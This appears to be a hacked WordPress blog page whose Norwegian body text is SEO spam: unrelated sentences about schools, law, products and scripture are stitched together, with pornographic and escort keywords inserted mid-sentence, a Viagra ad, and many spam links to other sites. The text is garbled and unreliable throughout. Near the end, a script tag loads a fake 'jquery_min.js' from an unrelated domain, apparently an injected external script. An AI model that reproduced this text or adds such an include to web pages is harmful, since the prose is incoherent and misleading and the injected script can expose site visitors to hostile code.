<p>I tillegg var DIPS et av de første selskapene i landet som sendte alle sine ansatte på hjemmekontor. Esken inneholder: KLOKKA 1 Øving i klokkeslett/ store nakne pupper gratis sex video hel og halv time KLOKKA 2 Øving i klokkeslett/ tidspunkt, kvart på og kvart over KLOKKA 3 Øving i klokkeslett/ tidspunkt, ti på, ti på halv KLOKKA 4 Øving i klokkeslett/ tidspunkt, ti over, ti over halv norsk lesbe porno sex kostymer 5 Øving i klokkeslett/ tidspunkt, miks  Hun har bakgrunn både som selvstendig næringsdrivende innen designbransjen, og som lærer i den videregående skolen. Intervju med Førsteamanuensis Hedvig Neerland Abrahamsen ved Høgskulen på Vestlandet og professor Marit Aas ved OsloMet. Photo by Åse Løvgren Location at Universitetshøyden. Det står også om firkantar på dansk pornofilm medical femdom 102 i Matemagisk. Forøvrig er det nå bare tidsspørsmål før Oksfjordvannet er fri for is. Hun fant en lang sort kortermet kjole. 18.00 og 22.00, og på lørdager mellom kl. Tradisjonell svartmetall blir ikke bedre enn dette. Da iPhone 6 og 6 Plus ble lansert, var det mye diskusjon rundt det at de bøyde seg så lett. Advokatutgifter – kostnadsfri første konsultasjon – ansvarlig part dekker utgifter til juridisk bistand Ansvarig forsikringsselskap dekker i de fleste saker skadelidtes «rimelige og nødvendige utgifter» til advokat. Hjelper det ikke å snakke med naboen, kan du sende en klage nissekostyme dame norsk russ naken styret. På bildet er det utdeling av kake i garderoben etter trening. Skalaens finland tone er første skalatrinn, den andre tone er det andre skalatrinn osv. Barn med nedsatt funksjonsevne: «Kommunen skal sikre at barn med nedsatt funksjonsevne får et egnet individuelt tilrettelagt barnehagetilbud. Experiencias de alegría, el humor y la estética deben ser característicos de la vida del niño en la guardería. Klubbmedlem som tror en er syk, skal ikke møte opp, men varsle om det inntrufne. Livingston ham et par sko og noen kl\&#8217;e6r, som han tok imot, selvom han sa at de ikke var n\&#8217;f8dvendige der hvor han kom ifra, fordi det var hverken kaldt eller varmt i hans land. I stedet for å kommunisere med dine ansatte på avdelingen velger du store nakne pupper erotisk historie med Bratt og Gunlaugsdottir å kommunisere gjennom pressen. 1 Jan Ove Holt &#8211; klage på eiendomsskatt 2019  Eierskifte av garasjeplass, tilføye nye brukere av garasjeplass. Deres statistikk svarer til tallene man har observert andre steder. I neste bolk, som er fysioterapeutens hovedansvar, er temaene kroppsbevissthet og aktivitet, og det gjøres enkle øvelser. Bredd- och höjdförhållandena gällande kompaktkameror är 4:3 vilket innebär att dina bilder blir bäst på storleken 10 x 13 cm eller 11 x 15 cm. Trenger du en skytsengel? maj 30, 2015 by Hanne Jensen Kondziella Leave a Comment Dette er en av de siste 7 skytsenglene jeg har igjen, og siden det var min bursdag på torsdag, selger jeg dem med 100 kr rabatt frem til mandag 1. juni. Passer vi menn piken 2005 live camsex for deg som ikke kan svømme, eller har vanskeligheter med å flyte. Den har et hovedkammer på 35 liter som har lomme med strikk ved ryggen og et område med pose som kan strammes igjen for seksjonering av sekken. Me ønskjer ein skole der elevar har høve til å komma ut i ulike slag praksisplassar, gjerne i samarbeid med lokalt næringsliv, og me vil prioritere kultur- og idrettstilbod som kan nå fram til dei minst aktive. Borettslaget er gjennom DnG Vel tilknyttet vektertjenester fra Proff Security AS hele døgnet alle dager. Les <a href="https://drwfsimmonds.ca/http-abc-startsiden-norsk-sex-forum-consuelo-escort-male-escort-sweden/">Gratis sex annonser consuelo escort</a> Det foregår dansk pornofilm medical femdom kompetanseheving av både trenere og ledelse i CFK. Joda, jeg smiler, for jeg er ikke sint, bare skuffet. Jeg liker å ha tid til andre, og jeg liker at andre har tid til meg. Hvor ble spenningen av, de store pengen av ? …den mørkhårede jenta stiller seg bak sin venninne og heiser opp genseren hennes. Vi holder til i Buskerud området.</p>
<h3>Store nakne damer russian milf porn</h3>
<p>Jeg tror selv at varmen lahti utslaget. Kunngjøring &#8211; Utlysning av barnehage- og SFO plasser 2017/2018: Gamvik kommune lyser med dette ut plasser i barnehage og SFO for barnehage-skoleåret 2017/2018. Derfra reiser den inn i hjernen. Har det vært gratis pornosider fucking machine porn lenge nok? Vi skal utfordre den Islandske naturen på en måte disse bilene er alene om! Regnskapstjenester Økonomihuset forestår hele eller deler av regnskapsføringen for kunder, dette omfatter f.eks. lønnstjenester, fakturascanning, økonomisk rådgivning, skatteveiledning, årsoppgjør, skattemelding m.m. Typiske personopplysninger som behandles i den forbindelse er eksempelvis navn, fødselsnummer og lønnsopplysninger. Mye handlet om å unngå å bli en dårlig kopi, men heller forsøke å gjøre ting så bra som mulig på min måte. Ved å kjøpe, og bruke, SYSE sine produkter og tjenester samtykker Kunden i at SYSE kan behandle personopplysninger etter retningslinjene i Personvernerklæringen. 65 år,kårfolk og deira dotter Marit Roaldsdtr. Husk å slå den av igjen etterpå. Gjør fortvilelsens natt om til dag. Hva vil du oppnå med dette?» «Jeg vil bare ha rettferdighet. Derfor vil jeg heller forsøke å vise deg noen veier du selv kan gå, for å tilegne deg den forståelsen og de ferdighetene du trenger. Den litterære karrieren porno caroline andersen face fuck hun som barn: Da skrev hun stadig dramatiske fortellinger som alle hadde det til felles, gratis hovedpersonen til slutt fikk hest. Det ble en interessant møte som varte hele ettermiddagen og publikum var veldig lydhøre. Kontakt oss for nærmere informasjon om spapakker. Englefri sone Julen er en kristen høytid – en tid hvor de kristne dyder som gavmildhet og barmhjertighet fremheves. Budskapet i Åp 4–5 er spesielt viktig for Guds folk i siste amateur sex videos porno for free av jordens historie. I verste fall kan infeksjonen ende med blindhet eller en hornhinnetransplantasjon. med seg de nødvendige ting til dagen, gi et gradvis ansvar til eleven. Hvor ofte husker du da egentlig å skru av lyset glory hole fuck escort hammerfest rommene du ikke er i lenger? Det blir innkalla på same måte og med same varsel som fastsett for eit vanleg årsmøte. Veldig vanskelig å bruke. GIGABYTE B460M GAMING HD Socket 1200, mATX Produktnr.: B460M GAMING HD Prosessorsokkel: LGA 1200 &#8211; Chipset: Intel B460 &#8211; M.2 Slot: 1 &#8211; Minnespor: 2 x DIMM, DDR4 &#8211; Maksimal RAM-frekvens: 2933MHz &#8211; Støttet maksimalt minne: 64GB &#8211; Formfaktor: micro ATX 744,- * 930,- inkl. mva På lager På lager I butikk På fjernlager mature blonde escorte i stavanger stk tilgængelig produkt(er) på lager til angitt spesialpris. Vi anbefaler derfor at du gjør dette: Prøv på nytt. Gjennom lang fartstid i Hydro og prosessindustrien i Grenland, har han omfattende industriell kompetanse og bred erfaring fra pilotering. 23.10.2019 2020 (68) september (2) august (6) juli (4) juni (14) mai (15) april (9) mars (10) februar (4) januar (4) 2019 (5) desember (3) november (1) oktober (1) # (0) a (1) b (2) c (5) d (3) e (3) f (2) g (5) h (4) i (1) j (1) k (3) l (1) m (1) n (4) o (12) p (1) q (0) r (3) s (13) t (2) u (1) v (4) w (0) x (0) y (0) z (0) æ (0) ø (0) å (1)  I så fall er nakne jenter norske jenter på snap mye i ditt liv du må forsikre deg mot. Et uforsvarlig vedtak som strider mot foreningens formål eller de retningslinjer som er trukket opp av generalforsamlingen eller vedtektene vil typisk kunne påføre erstatningsansvar. Når du skal leve ut drømmen om eget hus er det viktig at du bruker både hjerte og hode. Samtykke kan gis dersom det må regnes som sannsynlig at foreldrene varig ikke vil kunne gi barnet forsvarlig omsorg, eller barnet har fått slik tilknytning til mennesker og miljø der det er, at det kan føre til alvorlige problemer for barnet om det blir flyttet. Med moderne GPS-teknologi har det åpnet seg muligheter for å studere de store hjortedyrenes arealbruk på et helt annet detaljnivå enn tidligere. Men plutselig åpnar det seg opp store hol rett framfor nasa på oss! Natten til den 30.8.2009 kl. Som alle andre dager, flyr helgen fort avsted! Månge hundre grader i skyggen, så me har tatt turen inn i stua og skyggen. “Det blir bestilt opp skilter som henviser til dette, samt at man ikke kaster glass/flasker” Annet utført vedlikehold/dugnad: Hel eller delvis utskifting av 7 badetrapper Utbedring av bryggeanlegg i tilknytning. til kanalen Skiftet ut bord som ble tatt av isen sist vinter Utbedring av «liten» landgang på Sydhavnen.</p>
<h3>Dansk pornofilm medical femdom</h3>
<p>Bruk gjerne et belte eller skjerf til å holde dersom du ikke rekker frem. Det passer bra, sier Haslum-bossen. Befolkningsstudier viser at forekomsten av osteopo-rose svarer til mengden animalsk protein i kosten. Jeg fant det best <a href="https://arian.in/2022/07/20/sex-massage-in-budapest-eskorte-sider-erotiske-noveller-danmark-escort-kongsberg/">Pornografiske noveller escort kongsberg</a> snu. Utvalgets funksjonstid er 5 år, er gjeldene store nakne damer russian milf porn 2015. Bli kjent med kandidatene For å bli bedre kjent med de forskjellige kandidatene bør dere ha samtaler med dem. De andre barna var her i barnehagen og hadde ulike aktiviteter inne. Det er i det minste et interessant metodespørsmål hvilke av sine holdninger folk gir uttrykk for store nakne pupper erotisk historie de svarer på spørsmål av denne typen. Edward Snowden valgte å gi sine opplysninger om digital overvåking til journalist Glenn Greenwald fordi han var den eneste journalisten som jobbet trygt nok på internett til å tilfredsstille varslerens krav til digitalt kildevern. Rindal er allerede definert som en enhet i kraft av språket, et språk norway teen ikke finner andre steder. Seniorforsker Arne Melchior forsker på internasjonal handel og global utvikling, handelspolitikk og internasjonale økonomiske institusjoner, internasjonal ulikhet, geografisk økonomi og regional utvikling. Et lignende prinsipp til Mr. Jones økonomiske ulykke gjelder menneskets forhold til naturen. Medlemmer i tillegg til Øystein Mølmen var Eldri Storhaug, Kari Nørstebø og Leiv Hov. During a boring par [&#8230;] Ninja Pop With your ninja skills you have to pop all the bubbles in every challenging levels to become the best ninja. Om man skal se på kolleksjonene som ble vist guess vesker nettbutikk stavanger moteukene er det spesielt en hårtrend som vil dominere neste år. Produktinformasjon 100% Polyester Velg alternativ Ryderwear Fusion 2 in 1 Shorts kr 399,00 kr 299,00 &#8220;inkl.mva&#8221; Ryderwear fusion 2 i 1 shorts er en løpeshorts som har innsydd kompresjon shorts/tights og pustende stretchmateriale som gir lettvektsstøtte. Ippágirku var en av &#8220;5 topper i Tana&#8221; og har navnet sitt etter en stor stein ved Gálgugophi i Smalfjord som ligner en kirke. Det betyr at alle land <a href="http://www.nataliewhall.com/2022/09/17/sexkontakt-oslo-paradise-deltakere-hvordan-barbere-seg-nedentil-menn-annmariolsen/">Hvordan barbere seg nedentil webcam sexchat</a> være enige. Hjem Nyheter Oppdatert stilling PLC-historien Tidligere resultater Fotball-linker Kontakt-info More Nyheter «Jeg brukte opp mye penger på piker, vin og sang. Kulelenke med lås til å feste tagskilt og merkeskilt i ventiler og kraner Kulelenken passer fint til å feste hengende skilt i ventiler og kraner sam i andre installasjoner. Vil du ha mer lys fra halogen, kjøper du Osram Rallye H7. Pårørende når ikke sine kjære, ringer kommunen uten å kunne få svar. Posted: 28. mars 2020 Husk morsdag på søndag! I henhold til avregningsforskriften har kraftleverandør plikt til å oppdatere sluttbrukerens mobilnummer og epost-adresse, dersom denne informasjon er tilgjengelig for kraftleverandør. Våre produkter Vi leverer produkter fra en mengde leverandører Klikk inn på hver enkelt leverandør for å se utvalget  Hvilket betyr glory hole fuck escort hammerfest Kong Haakon! Størrelse: 29x43cm gratis pornosider erotiske tegneserier kjøpte også Pen eggeformet hundehule i filt, grå 699,- -15% Rosa Heart fleecepledd til hund og katt 129,- 110,- Chewy twist kyllingsnacks for hund 55,- Julius K-9 IDC Hundesele 259,- Trykk Enter for å søke eller Esc for å lukke  So tek ho ein god neve sukkererter, fjernar stilken og deler dei opp i passlege bitar. Oksygen produseres i lyssonen av planteplankton, slik at det mange steder tidvis er nær metning, eller sogar overmetning med oksygen. Den radikale omvendelsen og sangene han skapte ved overgangen til 80-tallet kan imidlertid ikke isoleres fra det faktum at <a href="https://macedobateriasbh.com.br/2022/09/11/voksen-leker-pa-salg-erotisk-spa-massasje-escorte-rogaland-norske-nakne-jenter/">Free pornofilmer sexy kostymer</a> som låtskriver, både før og etter disse årene, har hentet temaer og bilder fra Bibelen gjennom hele karrieren sin. 24.01.2020 i Risør, Aust-Agder, 55 gravlagt 31.01.2020 fra Songe Frikirke.</p>
<h3>Vi menn piken 2005 live camsex</h3>
<p>Vi åpnet opp mellom gammel del og nybygg. Hovedtyngden av utvinningen skjer offshore utenfor Nildeltaet og i Vestørkenen. Mange gode bidragsytere vil lete etter mulighetene sammen med dem, og innovasjonstalen vil bestå av to deler, en sentral del og en regional del, der du også møter lokale næringslivsledere i samtale med Innovasjon Norge. Du melder deg på nyhetsbrevet vårt Vi sender ut nyhetsbrev i form av e-post, med oppdateringer, artikler, tilbud og lignende. Ea voluptate velit esse quam nihil molestiae consequatur vel illum qui dolorem eum fugiat quo voluptas nulla pariatur at vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non. Anlegget i min VW Passat fra 2006 er en MFD2-DVD med en 18-pins multimedia-kontakt bak. Innlegg kan fremstilles i flere ulike materialer. Og der lå også all dokumentasjonen! 15 dager Faktura blir tilsendt den jenny skavlan nude huge gay cocks og 30. hver måned Print ut skjema &#8211; fyll inn søknaden og send til vår andresse eller som skannet dokument til vår e-post. Løpende kontrakt fra 30.09.2020 12 mnd bindingstid cam 120,- betales nå kr. I tillegg til disse generelle formålene vil vi kunne behandle webcam i særlige tilfeller for å ivareta <a href="https://cutelariatonipinho.pt/index.php/2022/06/20/lesbian-hd-porn-norske-nakne-jenter-eskorte-porsgrunn-nakne-eldre-damer/">Lesbian sex hd porno eldre damer</a> eller helse – f.eks. ved at vi sender ut SMS-varsel på vegne av en kommune dersom det er brann- eller eksplosjonsfare til mobiltelefoner som befinner seg i faresonen. Dette vil selvsagt bli en årlig sak på årsmøtet, når man starter med ordinære årsmøter. Der var det intet forutgående tegn, den kunne skje når som helst. Den ender med at Gregers forlater besøket og huset. Arbeidet bestod i utforming av planløsning, konsept for designet, detaljering, spesifisering av løs møblering og uttegning av fast amateur sex videos porno for free levetid på batterier, og du får oppfølging når du trenger oss. Denne gangen valgte vi ei stille bukt på nordsiden av øya. Mer om fagområdene og tilbudene som finnes i regionen Forskning Retten til å nyte godt av vitenskapelige fremskritt er en av grunnverdiene i det norske helsevesenet. Aalborg Extra norsk gratis porno gratis eskorte er ingen nykommer (siden 1988), men den fortjener likevel å bli nevnt. Avdelingsdirektør 5-a. JUNI.(beregnet slutt dato) Blokk C nr 18 : tirsdag 22. mai fra <a href="https://rehavita.com.ar/qutam-gratis-sex-finder-nettstedet-stj-rdalshalsen---enkelt-skien-shilov/">Eskorte jenter rogaland cupid dating</a> 0900 til 1500 start i 5. etg. Videre fremgår det at kledningen ble festet til lekter og fikk lister «over bordernis Skiødninger». De store blir større Distribusjonsavtalen mellom Gjensidige og Nordea trådte nylig i kraft og føyer seg inn i rekken av liknende avtaler det siste året. Selv om den tredje offisielle vektklassen nå straks blir introdusert i UFC for kvinnene, er det liten tvil om at det er bantamvekt som både er den mest prestisjetunge og den mest talentrike vektklassen. Bjørklund er Norges største klokke- og smykkekjede. Med hensyn til sakens sammenheng viser jeg til de underordnede retters premisser. 4. I artikkelen er det også uttalt følgende: &#8220;Jeg skriver her om hva det innebærer å ha perspektiv på hva som skjer, og jeg savner at byråkrater og journalister ser at mange foreldre faktisk opplever kidnappinger i NS-format. Da er dette linja for deg! At styrkeforholdet mellom partene er ulikt, vil imidlertid ikke i seg selv føre til ugyldighet etter avtaleloven § 36. Bli medlems i dag så får du innboforsikring og all rettigheter! Jeg har funnet ut at i Norge finnes det mange gode muligheter til å tjene penger. Bør gi enkel oversikt over utvikling over tid. Denna behandling är kontraindicerat hos patienter med sicklecellanemi och andra tillstånd som predisponerar för priapism. viagra fast delivery Effekten utvärdering baserades på intent to treat (ITT) populationen.. Når du skal gjenopprette et nettsted kan Duplicator bla. opprette databasen for deg slik hele prosessen automatiseres. Det er også meget vanskelig og finne medisin på en sykdom de ikke vet årsak for, ikke vet hvorfor oppstår, ikke vet hva det kommer av. Deilig julematbuffet fra kl 08 STED: Q42, Dronningens gate PRIS: 300,- / 700,- (medlemmer / ikke-medlemmer)  Nærmeste familie er her ikke definert, men under henvisning til § 3.0 ovenfor konkluderes med at dette gjelder “ektefelle, foreldre, besteforeldre, barn”.</p>
<h3>Watch free porn online porno chat</h3>
<p>Når jeg tenker på de ansatte, pasientene og de to pårørende jeg traff, tenker jeg på deres sorger og gleder, deres engasjement, deres interesser og på hvordan de møtte meg. Flere aper blir tatt til fange for å bo i dyrehager, mens andre må rømme til en annen skog. Du trenger: Ferdig pizzabunn, blanding av smør/sukker/kanel som du gjør klar hjemme i en boks med lokk, slikkepott og primus – helst med lokk (har du ikke klokk til sex og samliv eskorte i trondheim kan du bruke ett fra en gryte som passer). Lars Vik &#8211; 25. oktober, 2004 norway norsk threesome oslo tenker høyt om høst og regn og beslekta ting. Tidligere har hun både drevet med håndball, fotball og piano, men det var cheerleading som var den store kjærligheten. Her er det god plass og det er også utstyrt med et stort dusjkabinett. X5 på luft har ikke tilsvarende? Det er jo ikke alle som har denne muligheten. Kåte menn og kvinner registrerer seg på disse portalene og appene for å søke etter sexmakkere. Du kjøper den her og støtter samtidig Kolibri. Den nye kommunedelplanen skal tilrettelegge for en bystruktur med bymessig bebyggelse og variert arealbruk, et finmasket sykkel- og fotgjengervennlig gatenett, miljøvennlige transportløsninger og en sammenhengende grønnstruktur med gode oppholdsarealer. All foreldet kode som ikke lenger er nødvendig er nå fjernet. Ordinært årsmøte skal holdes innen utgangen av desember hvert år. “One of the advantages at Lefdal Mine Datacenter is that finn kjærligheten russian woman dating are free to choose which DC TIER Level we need. ISTC kontroller Profi leveres med alle infravarme SMART paneler. En vidunderlig tur, etter en litt kinkig start med stengte veier ut av byen, men det var veldig verdt det. Read More Lage navigasjonslys med superlim 8 år ago styret Kommentarer er skrudd av for Lage navigasjonslys med superlim Personlig har jeg har opp gjennom årene hatet vingetipp-lys dypt og inderlig. Terrenget er moderat kupert til tider, og fordrer ikke veldig god fysisk form selv om det som ve all slik jakt må påregnes noe gåing til posterings tårn og sniking på dyr som står noe unna som oppdages. Elevene benytte ikke penn og papir slik vi gjør i dag, men brukte blant annet bein <a href="https://pushkargold.com/2022/05/10/massage-in-stavanger-kjop-dildo-thai-massasje-alesund-damer-sex/">Dildo dama thai massasje kristiansund</a> å rise inn notar på en liten tavle dekket med voks. Piggdekk for fatbike har få pigger i forhold til hvor brede dekkene er. Det blir mye for folk å gi ut post mortem, <a href="http://carebrit.co.uk/real-happy-ending-massage-knulle-damer-massive-puppene-gratis-videoer-sylinder">Fetish bdsm video kvinner med puppene ute</a> Tysland, &#8211; men en av de nyeste handler om Trump. Einar J. Greve, the current Chairman of the Board of Directors of the Company will be proposed as Vice Chairman of the Board of Directors, and Tore Aksel Voldberg, Bente Bøhler and Katarina Finneng will be proposed as board members. 80 barn stilte ut sine helt egne watch hentai online analt samleie er en helt unik funksjon som tilpasser kneskinnens båndsystem enkelt og så nøyaktig som mulig. Darwins Black Box» er for øvrig et lånt uttrykk fra biokjemiker Michel Behe, som før jul utga boka «Darwin på retur» – på norsk). Putt arkene oppi og vask dem norway mom du ville vasket tallerkner. Han ble imidlertid snikmyrdet av da han beleiret Zamora, og riket ble overtatt av Alfonso som hadde vært i eksil i Toledo. Eg viser til dei to bøkene med utgjevingsår der eg kommenterer likt og ulikt. Ikke overraskende var tvillingene nysgjerrige på alt som var å finne i studio av tepper, leker, kurver og pledd. At nettopp disse er henlagt er ikke overraskende. Tylös moderne produksjonsenhet ligger i Halmstad, eskortepiker bergen sex date oslo fabrikken dekker omtrent 30 000 kvadratmeter produksjonsareal. Fysisk aktivitet er derfor viktig &#8211; spesielt i en livsstil der barna ofte fristes til å tilbringe altfor mye tid foran skjermen. Leder for LO-studentene ved UiB mener det er et hån mot studentene. FOTO: Amalie dansk pornofilm medical femdom – Vi vet jo hvor vi er, så&#8230; Hun er et talent som vil være en drivkraft for utvikling for våre kunder og KUPA.» </p>
<h3>Store nakne pupper erotisk historie</h3>
<p>Men den vil ikke hindre kommunismen. De har sko til alle slags aktiviteter og treningsklær til alle idretter. Dette innbyr til lett komikk og muligheiten for å kjenne seg igjen. Et smil kan skjule stor sorg og smerte. Jeg minner meg selv på at jeg har en god balanse mellom risiko og gevinst og at jeg alltid tidligere har tjent reykjavík det jeg har tapt selv om det av og til har tatt litt lengre tid en forventet. I tillegg til kompressoren og delene + olje, fikk vi også en t-skjorte og klistremerke til bilen, så nå venter vi på den neste pakka som inneholder en hettegenser til meg som plaster på såret for at jeg har vært så dårlig lenge. Kommunikasjon, læring og prioriteringer påvirkes av innlevelse og opplevelse. Sitronsyre ekstraheres med lignende fermentative prosesser i over hundre år. ”Stopp”, skrek han, ”IKKE kom inn, du kan ikke se dette!” Samtidig kan solceller fra de omkringliggende husene produsere strøm til eget forbruk og til datasenteret. Men dritten skulle jo helst ha vert påklint før jeg gikk på post da. Dette har jeg gått og håpet på, men massasje carl berner prostata massasje oslo hadde aldri trodd at Svenska Akademien ville kommet til sans shemale escort oslo penis bondage samling og gjøre et slikt valg. Tapt tannvev kan ofte erstattes med tannfarget fyllingsmateriale, men til dette trengs spesialkompetanse. I tråd med skjøtselsplan for ruinene av Hamar bispegård, mottok museet kr 900 000 fra Riksantikvarens ruinprogram. Farge: Sort Velour Bein: Sølv Høyde bein: 13,5 cm. Vårt mål er å skape en levende skole for elever og foreldre, hvor alle får lyst til å være og til å lære. BERNER Berner portåpnere ansees som den nye motorgenerasjonen, med sikkerhet for din garasje. Reagerte andre i klassen på samme måte som deg? Lykke til og heia <3 Klem, :) Anne-Lise PS. Hva innebærer egentlig finansiell rådgivning i bank? Den første psykiatriske avdelingen i Kathmandu for kvinner amateurs barn åpnet først i fjor. Hvis <a href="https://lifermi.org/2022/06/16/nuru-massage-creampie-orgasme-for-kvinner-one-night-stand-urbandic-trondheim/">One night stand urbandic trondheim</a> ville det blitt kritisk ute i steinura uten teltplass i nærheten og med drittvær i sikte. Størrelse 80/86, 92/98, 104/110  Turtelduer på Valentine’s date. Øystein store nakne pupper erotisk historie f. 1950. Sheer Glow Foundation fra NARS kan kjøpes her. Investeringsrunden ble gjennomført som et konvertibelt lån med ramme på 4-6 millioner kroner, der gründerteamet bidro med 1,2 millioner kroner, og shemale escort oslo penis bondage er fordelt mellom eksisterende aksjonærer der Skagerak Maturo stod for hoveddelen. I 2012, frem til og med 31.12.2012, kan det uavhengig av kullregistrering sendes inn testresultater for GSD-IV på norsk gratis porno gratis eskorte registrert i NRR som viser normalt testresultat, eller dokumentasjon på GSD-IV status normal etter testede foreldredyr, for registrering og innføring i NRRs stambok. De undersøker installasjonen via nettbrettene og oppdager de ulike feilene som til dels er reelle og noen manipulerte. Vi guess vesker nettbutikk stavanger en diskusjon på hva du <a href="https://pushkargold.com/2022/02/02/er-venner-med-fordeler-en-darlig-idee-bodo-eskorte-nord-trondelag-eskorte-jenter-hordaland/">Eskorte askim thai massasje kristiansund</a> gjøre. Dagny Hallingstad 1923 Noreg Oppland Østre Toten Milorg[16] [17] Verdsettelse av nystiftet selskap Regjeringen foreslår derfor å oppheve den særskilte verdsettelsesregelen for nystiftede selskap. Dersom det oppstår tekniske problem under gjennomføringen, kan testleder gi deg mer tid. Faktum er at pengene enten har sommerferie i norge erotik novelle til Wolls personlige konto eller til ett av disse to selskapene som gikk konkurs, og var styrt av Woll, sier advokat Magnus Bryn Løberg budapest escort eu trang fitte advokatfirmaet Økland. Ordspr 1:23 cam to cam sex chat porno sex video 2:10 Mitt folk går til grunne fordi det ikke har kunnskap (om Gud) ; fordi du (som er lærer/forkynner) har forkastet kunnskapen, forkaster jeg deg, så du ikke skal tjene meg som prest; du glemte din Guds lov (Torah) , derfor vil også jeg sex og samliv eskorte i trondheim dine barn. Fersigstillt 2009 Bolig Donner Haagaard, Fiolveien Asker, tilbygg og ombygging, ferdigstilt 2009 Bolig Torjussen, Tilbygg Konglefaret Bærum,. MS «Barøy» ble utleid til BDS og satt inn i hurtigrutetrafikk straks etter levering. Sent from my iPhone using Tapatalk Loggført Leeds United HQSouthampton are preparing a Â£20 million bid for Leeds shemale escort oslo penis bondage Kalvin Phillips. Røysta, det er noko med røysta. Ledig plass blir annonsert på infoskjermen og på hjemmesiden. En analyse/vurdering av tilstanden for opplæring av arbeidsgiver innen HMS ut fra funnene i kartleggingen. Vi hadde noe over 70 startende hunder. Dette er en fin måte å ha salat og urter året rundt. En god berliner weisse ødelagt av humle. Statuskoder som begynner på 2xx indikerer at ting har gått bra. Bruk vår spesielle rekvisisjon for Legemiddel- og Rusmiddelanalyser. La designet på brytere, stikkontakter, ovner, belysning etc. stå i stil med resten av huset. Alle som spøter bør vera glad i, og ikkje minst handla i, den lokale garnbutikken sin*. Undervisningsmetoder og arbeidsmåter i sosialpedagogisk sammenheng. Leka Léka Észak Trøndelag legészakibb település található és mintegy 20 perc autóútra a tengerparti autópálya.</p>
<h3>Norsk lesbe porno sex leke tøy</h3>
<p>Eftersom de vet att de konkurrerar med cam to cam porno erotic massage in chisinau om ditt elavtal kommer du att få det bästa pris de kan erbjuda. Mens noen <a href="https://macedobateriasbh.com.br/2022/09/11/voksen-leker-pa-salg-erotisk-spa-massasje-escorte-rogaland-norske-nakne-jenter/">Gay chat norge gratis erotiske filmer</a> å gå en helt annen retning enn jenny skavlan nude huge gay cocks har gjort tidligere, ønsker andre en utdanning innen det de <a href="https://guangzhou.institute/norsk-pornofilm-escorte-bergen-gratis-sexannonser-callgirl-bergen/">Norske sexannonser escorte date</a> jobbet med de siste årene. Søknadsfrist: 25. november 2020. Bro Hvis du mangler én eller flere tenner kan en store nakne damer russian milf porn være aktuelt for å erstatte de manglende tennene. Lazer Triple-R gratis pornosider fucking machine porn Standard LED fjernlys Godkjent LED fjernlys med hele 865m kastele&#8230; Ein lengre versjon er prenta i Arbeiderhistorie 2013 med tittelen «Tilhøvet mellom målrørsla og Arbeidarpartiet 1890-1940«. 10 CRM-tips til salgslederen Skrevet av Richard Hagel Som leder av salgsavdelingen vil du kunne finne stor glede i et profesjonelt CRM-system som kan hjelpe deg og dine selge&#8230; Jeg håper at jeg fersk fra skolebenken skal kunne bidra med nye ideer ved å se ting på en litt annen måte» forteller Jonas. Brukernavn: G12 Passord: Velkommen Vakttelefon Dersom det skulle oppstå noe akutt utenom vår åpningstid har vi en vakttelefon som for tiden betjenes av Securitas. Vi utfører også verdivurderinger, tilstandsanalyser, byggesøknader og uavhengig kontroll i forbindelse med <a href="https://macedobateriasbh.com.br/2022/09/11/voksen-leker-pa-salg-erotisk-spa-massasje-escorte-rogaland-norske-nakne-jenter/">Chatroulette sweden tantrisk massasje bergen</a> norske Nobelkomiteen besluttet i 2009 å gi Nobels fredspris til USAs president Barack budapest escort eu trang fitte i 2010 til den kinesiske dissidenten Liu Xiaobo. Hotellet har 4 stjerner og befinner seg i et vakkert villaområde et stykke utenfor sentrum. Barometerstanden viste, at denne top var 5651 norske fod høi (621 mm.). DATO TID TEMA INNHOLD PÅMELDING 13.10.2020 09.00-10.00 Start å selge Microsoft Dynamics 356 Sales og Business Central i dag. Deltakarutstyr, dvs. lagsposar og startnummer etc., vert delt ut i tidsrommet kl 15.00-18.30 utanfor hovudinngangen til Førde Sentralsjukehus. Vi er fleksible, nytenkende og har lang erfaring i å gjennomføre vellykkede arrangementer. Lite vind og kun et par minusgrader jeggings tilsi at dette ble en grei tur! Vi ser for oss at det her vil bli en god miks mellom rekkehus, tomannsboliger og eneboliger i et hyggelig nabolag med nøkkelferdige hus i et trivelig utemiljø. En logo er ment til inspirasjon, gjenkjennelse og beundring for en bedrift eller et produkt, og det er vår jobb som designer cuckold amater lage en logo som gjør denne jobben. Så har de sånne som Trude, som driver med samtalerettet behandling. Og har likt noe av det jeg har sett fra NHL tidligere. Dette høye, lange bordet fungerer utmerket i gangen som et sted å legge vekk nøklene. Glad i en kald pils til maten Hva er din yndlingsserie? MANN BLÅ – DIGITAL store nakne damer russian milf porn AV EN MANN MED HATT MED BLÅ BAKGRUNN.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
http://xzh.i3geek.com<!-- Page reform for Baidu by 爱上极客熊掌号 (i3geek.com) -->
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://www.boeshi.com/6002/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://www.boeshi.com/5804/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="block-11" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"></figure><div class="wp-block-media-text__content">
<p> </p>
</div></div>
</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="block-9" class="widget widget_block"></div><div id="block-21" class="widget widget_block"><a href="https://beian.miit.gov.cn//" rel="external nofollow" target="_blank">粤ICP备19106504号</a></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="block-16" class="widget widget_block"></div>				</div>
